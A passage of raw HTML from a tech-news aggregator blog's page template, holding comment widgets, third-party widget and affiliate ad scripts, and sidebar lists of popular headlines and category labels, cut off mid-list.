<div class='after-post-content-before-comment'></div>
<span class='post-label-data hide' data-href='http://www.trendlynews.in/search/label/Trendly%20News'></span>
<script type="28e3c219a56df5f80f5821b2-text/javascript">//<![CDATA[
					function post_main_js(){var t=new Array("imageanchor","style","onclick","trbidi");String.prototype.replaceAll=function(t,a){return this.split(t).join(a)};for(var a=0;a<t.length;a++)$(".post-body-inner [data-amp-"+t[a]+"]").each(function(){$(this).attr(t[a],$(this).attr("data-amp-"+t[a])),$(this).removeAttr("data-amp-"+t[a])});$(".post-body-inner noscript.amp").each(function(){for(var t=$(this).html(),a=0;1e3>a&&-1!=t.indexOf("&amp;");a++)t=t.replaceAll("&amp;","&");t=t.replaceAll("&lt;","<").replaceAll("&gt;",">"),$(t).insertAfter($(this))})}var post_wait_jq=setInterval(function(){"undefined"!=typeof $&&(clearInterval(post_wait_jq),post_wait_jq=null,post_main_js())},50);
					//]]></script>
<div id='fb-root'></div>
<script type="28e3c219a56df5f80f5821b2-text/javascript">
										//<![CDATA[
										(function(d, s, id) {
											var js, fjs = d.getElementsByTagName(s)[0];
											if (d.getElementById(id)) return;
											js = d.createElement(s); js.id = id;
											js.src = "https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.6&appId="+FACEBOOK_APP_ID;
											fjs.parentNode.insertBefore(js, fjs);	
										}(document, 'script', 'facebook-jssdk'));
										//]]>
										</script>
<div id='comments'>
<div id='comments-title-tabs'>
<h4 class='post-section-title comments-title-tabs-name comments-title-tab'><i class='fa fa-comments'></i>
<span data-l10n='COMMENTS'>COMMENTS</span></h4>
</div>
<div class='clear'></div>
<div class='comments-title-tabs-hr'></div>
<a name='comments'></a>
<div class='blogger-comments comments'>
<a class='blogger-comments-title comments-title' data-comment_number='0' data-target='.blogger-comments' href='javascript:void(0)'>
<span data-l10n='BLOGGER'>BLOGGER</span>
</a>
<div class='blogger-comments-inner comments-inner'>
<div class='blogger-comment-footer'>
<div class='comment-form-add-new'>
<div class='comment-form-wrapper'>
<a class='comment-editor-src' data-src='https://www.blogger.com/comment/frame/3372890392287038985?po=4196280776581037799&hl=en&saa=85391&origin=http://www.trendlynews.in' name='comment-form'></a>
<div class='comment-form-message'>Surprise Gifts for Best Comments... Follow, Share &amp; Comment!<br /><br />(Also we do all types of Promotional Activities for your  Products / Website or Company.  You can instantly contact us by sending your  details in the footer &quot;Promotional Activities Form&quot;.)<br /><br />Team TrendlyNews,<br />www.trendlynews.in</div>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='https://www.blogger.com/comment/frame/3372890392287038985?po=4196280776581037799&hl=en&saa=85391&origin=http://www.trendlynews.in' style='margin: -1px 0 0 -8px;max-width: none;width: 102.5%;position: relative;z-index: 0; max-height: 410px'></iframe>
</div>
</div>
</div>
</div>
</div>
<div class='facebook-comments comments'>
<a class='facebook-comments-title comments-title' data-target='.facebook-comments' href='javascript:void(0)'>
<span data-l10n='FACEBOOK'>FACEBOOK</span>
</a>
<div class='facebook-comments-inner comments-inner'>
<div class='fb-comments fb_iframe_widget' data-colorscheme='light' data-href='http://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html' data-numposts='5' data-width='0' fb-xfbml-state='rendered' id='jsid-comment-facebook-plugin' width='100%'></div>
<style type='text/css'>.fb-comments, .fb-comments iframe[style], .fb-comments span {width: 100% !important;}</style>
</div>
</div>
<div class='disqus-comments comments'>
<a class='disqus-comments-title comments-title' data-target='.disqus-comments' href='javascript:void(0)'>
<span data-l10n='DISQUS'>DISQUS</span>
</a>
<div class='disqus-comments-inner comments-inner'>
<div id='disqus-comments-holder'></div>
</div>
</div>
<script type="28e3c219a56df5f80f5821b2-text/javascript">
						var disqus_blogger_current_url = "http://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html";
						if (!disqus_blogger_current_url.length) {
							disqus_blogger_current_url = "http://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html";
						}
						var disqus_blogger_homepage_url = "http://www.trendlynews.in/";
						var disqus_blogger_canonical_homepage_url = "http://www.trendlynews.in/";
						//<![CDATA[
						var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
						var disqus_url = disqus_blogger_current_url;

						(function () {
							"use strict";
							var get_comment_block = function () {
								var block = document.getElementById('disqus-comments-holder');
								
								return block;
							};
							var comment_block = get_comment_block();
							if (!!comment_block) {
								var disqus_div = document.createElement('div');
								disqus_div.id = 'disqus_thread';
								comment_block.innerHTML = '';
								comment_block.appendChild(disqus_div);
								comment_block.style.display = 'block';
								var dsq = document.createElement('script');
								dsq.async = true;
								dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
								(document.getElementsByTagName('head')[0] || document.body).appendChild(dsq);
							}
						})();
						//]]>
					</script>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<script src="https://widgets.coingecko.com/gecko-coin-list-widget.js" type="28e3c219a56df5f80f5821b2-text/javascript"></script>
<gecko-coin-list-widget locale="en" transparent-background="true" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-list-widget></div><div class='widget HTML' data-version='1' id='HTML13'><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="28e3c219a56df5f80f5821b2-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-screener.js" async="async">
  {
  "defaultColumn": "moving_averages",
  "screener_type": "crypto_mkt",
  "displayCurrency": "USD",
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END --></div><div class='widget HTML' data-version='1' id='HTML23'>
</div></div>
<div class='section' id='content-section-after-post'><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="28e3c219a56df5f80f5821b2-text/javascript"></script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="28e3c219a56df5f80f5821b2-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="28e3c219a56df5f80f5821b2-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="28e3c219a56df5f80f5821b2-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/youtube-finally-has-shorts-kill-switch.html">YouTube finally has a Shorts kill switch, but there's a catch</a></div>
<div class='item-snippet'>The appearance of sensitive content on YouTube is a serious concern &#8212; one that Reddit users are always airing  on the r/YouTube subreddit . ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/sam-altman-is-tearing-apart-his-former.html">Sam Altman Is Tearing Apart His Former Colleague&#8217;s Startup</a></div>
<div class='item-snippet'>OpenAI just rehired former employees who previously left the company to work at Thinking Machines Lab.   from Gizmodo https://ift.tt/AWD1UXK...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/a-knight-of-seven-kingdoms-creator-on.html">&#8216;A Knight of the Seven Kingdoms&#8217; Creator on Working With George R.R. Martin</a></div>
<div class='item-snippet'>Ira Parker says that collaborating with the &#39;Game of Thrones&#39; author on their new HBO series has been a lot of fun.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-ram-shortage-is-killing-nvidias.html">The RAM Shortage Is Killing Nvidia&#8217;s Cheapest GPU for 4K Gaming</a></div>
<div class='item-snippet'>We can already tell 16GB graphics cards will become an exclusive commodity in 2026.   from Gizmodo https://ift.tt/qNxWJjQ  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/sony-and-netflix-will-keep-being.html">Sony and Netflix Will Keep Being Streaming Buddies</a></div>
<div class='item-snippet'>Numbers speak louder than words, and in this case, Netflix will still get dibs on Sony&#39;s movie slate for years to come.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/terrifying-photo-from-minneapolis-ice.html">Terrifying Photo from the Minneapolis ICE Protests Will Have You Shopping for Leicas</a></div>
<div class='item-snippet'>A very cool new way to stress test your $4600 camera.   from Gizmodo https://ift.tt/65QXevJ  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-wacky-musk-openai-legal-war-now.html">The Wacky Musk-OpenAI Legal War Now Involves a Fittingly Insane Amount of Money</a></div>
<div class='item-snippet'>$134 billion, with more to come.   from Gizmodo https://ift.tt/9THq4sj  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/gofundme-campaign-for-autoworker-who.html">GoFundMe Campaign for Autoworker Who Got the Middle Finger From Trump Hits $340,000</a></div>
<div class='item-snippet'>The autoworker called the president a &quot;pedophile protector,&quot; a reference to his suppression of the Epstein files.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/epa-will-no-longer-factor-health-costs.html">EPA Will No Longer Factor Health Costs Into Rules on Two Deadly Air Pollutants</a></div>
<div class='item-snippet'>The stunning reversal goes against the agency&#8217;s own mission statement.   from Gizmodo https://ift.tt/xmcZiVf  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/this-long-due-android-16-advanced.html">This long-due Android 16 Advanced Protection feature is ready for rollout</a></div>
<div class='item-snippet'>Early in 2025, before the official rollout of Android 16 , early beta builds highlighted what would soon be known as &#39; Advanced Protecti...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="28e3c219a56df5f80f5821b2-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="28e3c219a56df5f80f5821b2-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="28e3c219a56df5f80f5821b2-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szN9Vx7eufvLHj88ZPV7yPnvYKdnMcg17VlFJfkRSW4_oEOUPdTg7q99r_xYvvXttAxGPyCQSlMaZQTWFtxWFKozD1CIA57cZJFoyzrrUZPsXEkw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/one-ui-85-internal-testing-goes-live.html">One UI 8.5 internal testing goes live for a long list of Galaxy devices</a></div>
<div class='item-snippet'>Samsung&#39;s Android 16 QPR2-based One UI 8.5 started rolling out in beta earlier this month . Currently limited to the Galaxy S25 series, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/the-star-wars-gag-in-wake-up-dead-man.html">The &#8216;Star Wars&#8217; Gag in &#8216;Wake Up Dead Man&#8217; Is Pure Rian Johnson</a></div>
<div class='item-snippet'>We are obsessed with the &#39;Star Wars&#39; joke in the latest &#39;Knives Out&#39; film, now on Netflix.   from Gizmodo https://ift.tt/Qwl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
